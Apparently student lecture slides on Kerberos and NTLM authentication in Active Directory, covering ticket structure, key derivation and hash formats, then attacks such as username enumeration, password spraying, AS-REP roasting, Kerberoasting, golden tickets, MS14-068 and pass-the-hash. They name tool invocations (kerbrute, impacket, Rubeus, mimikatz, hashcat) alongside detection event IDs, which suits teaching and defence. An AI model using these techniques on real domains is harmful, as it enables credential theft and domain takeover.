# Kerberos in Active Directory **Environment**

Andrea Artioli, MVTINAPWN andrea.artioli@unimore.it

### **Index**

- 1. AD concepts overview
- 2. Kerberos overview
- 3. Kerberos basic interaction
- 4. KDF
- 5. Basic real word attacks on Kerberos
- 6. NTLM authentication
- 7. Delegation attacks
	- Unconstrained
	- Constrained [Coming soon]
	- Resource-Based Constrained [Coming soon]

# **Disclaimer**

- I am NOT a professional PT/Red teamer
	- I just studied this stuff and I think they are interesting, but 0 real experience
- Correct me if I'm wrong!
	- I am here to learn, not to flex
- Ask anything at anytime!
	- I love questions and stupid jokes



### AD concepts

- Centralized control of a Windows Network
- Domain Controller (Windows Server)
- LDAP, MSRPC, Kerberos, NTLM
- User, Groups, Machine, Shares management
- Service management (Service Principal Name)

## Kerberos Overview

- Authentication protocol
- Centralized
	- AS (Authentication Service)
	- TGS service (Ticket Granting Service, a.k.a. KDC)
- Tickets
	- TGT (Ticket Granting Tickets)
	- TGS (Ticket Granting Service)
- No assertions of: OS, address, physical security

# Kerberos Overview

- Based on symmetric cryptography
	- Assumption of shared secret (User/KDC/AS)
	- Attackers cannot bruteforce passwords
- Resilient to adaptive attackers
	- "packets traveling along the network can be read, modified, and inserted at will"

#### ● Stateless

- AD implementation provides Authentication and Authorization (Privilege Attribute Certificate)
- Weak post-compromise strategy





- May contain a salt for KDF
- KDC should maintain a cache within an acceptable time range (clock skew)





- TGT cannot be tampered by user
- Privilege Attribute Certificate (PAC): contains user information





- Used for inter-relam TGT
- Authenticator cache





- Identical to AS-REP but with user-KDC session key
- TGS cannot last more than its TGT -> cascade attack



- TGS != Authentication
- Authenticator cache
- Subkey field in the authenticator message
- PAC validation?





- Only if mutual auth required
- CT must be different



#### **Recap**



#### **Unencrypted Part:**

- Version number of ticket format.
- Service realm
- Service principal

#### **Encrypted Part:**

- Ticket flags\*
- Session key
- Client realm
- Client principal (username)
- List of Kerberos realms that took part in authenticating the user to whom this ticket was issued.
- Timestamp and other meta data about last initial request.
- Time client was authenticated.
- Validity period start time (optional).
- Validity period end time.
- Ticket Granting Server (TGS) Name/ID
- Timestamp
- Client (workstation) Address
- Lifetime
- Authorization-data

# KDF: RC4-HMAC-MD5 (etype 23)

- Cipher key:
	- $\circ$  key d = MD4(UTF-16LE(password))
- MAC:
	- $\circ$  key\_i = hmac\_md5(key\_d, salt)
	- $\circ$  TAG = hmac\_md5(key\_i, data)

# KDF: AES128/256-CTS-HMAC-SHA1-96 (etype 17/18)

- Cipher key:
	- $\circ$  tkey = random2key(PBKDF2(password, salt, iter count, keylength))
	- $\circ$  key  $d = DK$ (tkey, "kerberos")
- MAC (form [here](https://github.com/hashcat/hashcat/blob/master/tools/test_modules/m19600.pm#L71C7-L71C17)):
	- $\circ$  key\_i = DK(key\_d, hex2byte("62dc6e371a63a80958ac562b15404ac5"))
	- $\circ$  TAG = hmac sha1(key i, data)

#### ● Username enumeration

- The AS-REQ returns different messages if username exists or not. It can be used to enumerate possible usernames.
- From linux:
	- **Example 12 kerbrute userenum**
- From Windows:
	- .\kerbrute.exe userenum
- Logged with specific Kerberos logs that are not enabled by default (Event ID 4768)

#### • Password spraying

- Try to log-in using a common password over a list of usernames.
- From linux:
	- kerbrute passwordspray
- From Windows:
	- .\kerbrute.exe passwordspray
	- .\DomainPasswordSpray.ps1
- Failed login attempts over a short period are logged by default (Event ID 4625) and, if kerberos log is activated, pre-authentication failed (Event ID 4771)

#### ● AS-REP Roasting

- If no pre-authentication required, then it is possible to brute force the AS-REP given a valid username and obtain its password. It is possible to do the same if an AS-REP is intercepted.
- From linux (impacket):
	- GetNPUsers.py [-request]
- From Windows:
	- .\Rubeus.exe asreproast
- Cracking:
	- hashcat -m 18200
	- john
- Logged with Kerberos logs that are not enabled by default (Event ID 4768 with preauth set to 0) and honeypot



#### ● Kerberoasting

- If you have an authenticated account you can request a TGS and crack it just like an AS-REP
- From linux (impacket):
	- GetUserSPNs.py [-request]
- From Windows:
	- .\Rubeus.exe kerberoast
- Cracking:
	- hashcat -m 13100
	- john
- Logged with Kerberos logs that are not enabled by default (many Event ID 4769 from the same user + RC4 tickets) and honeypot



- Golden/Silver tickets
	- If krbtgt account is compromised, you can forge TGT/TGS tickets, obtain keys of any user and tamper the PAC inside the tickets.
	- From linux (impacket):
		- ticketer.py
	- From Windows:
		- .\mimikatz.exe kerberos::golden
	- Harder to detect: RC4 ticket when AES is the norm, missing fields in tickets, invented usernames, strange interaction of sensible processes

#### ● [MS14-068](https://www.thehacker.recipes/ad/movement/kerberos/forged-tickets/ms14-068)

- Implementation flaw patched in november 2014. Allows forged PAC to be accepted: if PAC dimension was <= 20 bytes, non keyed tag was accepted. Automatic domain takeover from standard authenticated user.
- From linux:
	- goldenPac.py (impacket)
	- [PyKEK](https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS14-068/pykek)
- From Windows:
	- PyKEK (requires python3) + mimikatz

## NTLM authentication

- Alternative authentication protocols in AD environment
- Challenge-response protocol
- NTLM authentication protocols (v1, v2)
- DC as trusted third party
- NTHash, LMHash

#### LMHash (hashcat -m 3000)

- 1. The user's password is converted to uppercase.
- 2. The user's password is encoded in the System OEM code page.
- 3. This password is NULL-padded to 14 bytes.
- 4. Password is split into two 7-byte halves.
- 5. These two values are used to create two DES keys, inserting a parity bit after every seven bits. This generates the 64 bits needed for a single DES key.
- 6. Each of the two keys is used to DES-encrypt the constant ASCII string "KGS!@#\$%", resulting in two 8-byte ciphertext values.
- 7. These two ciphertext values are concatenated to form a 16-byte value, which is the LM hash.

# NTHash (hashcat -m 1000)

- MD4(UTF-16LE(password))
- Same as kerberos rc4 key!

#### NTLM protocol concepts 1

- 1. Client contacts server sending username@domain
- 2. Server sends C random server challenge
- 3. Client solves the challenge and sends back the response
- 4. Server forwards the response to the DC that verifies it
- 5. DC replies with the result of the verification

# **Exchanges**

- NTLMv1
	- $\circ$  C = 8-byte server challenge, random
	- $\circ$  K1 | K2 | K3 = LM/NT-hash | 5-bytes-0
	- $\circ$  response = DES(K1,C) | DES(K2,C) | DES(K3,C)
- NTLMv2
	- SC = 8-byte server challenge, random
	- $\circ$  CC = 8-byte client challenge, random
	- $OC^* = (X, time, CC2, domain name)$
	- $\circ$  v2-Hash = HMAC-MD5(NT-Hash, user name, domain name)
	- $\circ$  LMv2 = HMAC-MD5(v2-Hash, SC, CC)
	- $\circ$  NTv2 = HMAC-MD5(v2-Hash, SC, CC\*)
	- $\circ$  response = LMv2 | CC | NTv2 | CC\*

### NTLM protocol concepts 2

- The only information needed to solve the challenge is the NT/LM hash of the password, NOT THE CLEARTEX PASSWORD ITSELF
	- Pass-the-hash
- Brute Force
- No mutual authentication with the server
	- LLMNR/NBT-NS Poisoning (+ Cracking / + Relay attack)

#### Unconstrained delegation

- A service that can impersonate every authenticated user with every possible service in the domain.
- The final service is accessed within the user context, not the service context
	- Better privilege model(?)
- From now on, I "cite"  $\overline{ATTLAS}$  slides because I was tired to do them on my own :)

### Unconstrained delegation



